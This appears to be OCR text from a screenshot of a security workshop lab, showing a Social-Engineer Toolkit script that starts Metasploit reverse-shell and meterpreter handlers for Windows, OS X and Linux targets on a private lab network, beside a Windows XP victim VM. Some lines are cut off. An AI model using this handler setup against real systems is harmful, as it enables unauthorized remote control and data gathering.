 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Applications Places System
Tue Mar 19, 12:00 PM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
PAYLOAD => windows/x64/meterpreter/reverse_tcp
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (/pentest/exploits/set/src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/pentest/exploits/set/src/program_junk/meta_config)> set AutoRunScript migrat
AutoRunScript => migrate -f
resource (/pentest/exploits/set/src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/pentest/exploits/set/src/program_junk/meta_config)> use exploit/multi/handle
resource (/pentest/exploits/set/src/program_junk/meta_config)> set PAYLOAD osx/x86/shel
erse_tcp
PAYLOAD => osx/x86/shell_reverse_tcp
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LHOST 192.168.56.103
LHOST => 192.168.56.103
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LPORT 8080
LPORT => 8080
resource (/pentest/exploits/set/src/program_junk/meta_config)> set InitialAutoRunScript
/osx/gather/enum_osx
InitialAutoRunScript => post/osx/gather/enum_osx
resource (/pentest/exploits/set/src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/pentest/exploits/set/src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/pentest/exploits/set/src/program_junk/meta_config)> use exploit/multi/handle
resource (/pentest/exploits/set/src/program_junk/meta_config)> set PAYLOAD linux/x86/she
everse_tcp
[*] Started reverse handler on 0.0.0.0:443
PAYLOAD => linux/x86/shell/reverse_tcp
[*] Starting the payload handler...
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LHOST 192.168.56.103
LHOST => 192.168.56.103
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LPORT 8081
LPORT => 8081
resource (/pentest/exploits/set/src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/pentest/exploits/set/src/program_junk/meta_config)> exploit -j
[*] Started reverse handler on 192.168.56.103:8080
[*] Starting the payload handler...
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.56.103:8081
[*] Starting the payload handler...
root@bt: ~
root@bt: ~
root@bt: /pentest/expl...
root@bt: ~
Right Ctrl
Owen Redwood
XP #2 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Foxit Reader
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.56.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Documents and Settings\Administrator>
Recycle Bin
Microsoft
Windows xp
Professional x64 Edition
start
C:\WINDOWS\syste...
9:03 AM
Right Ctrl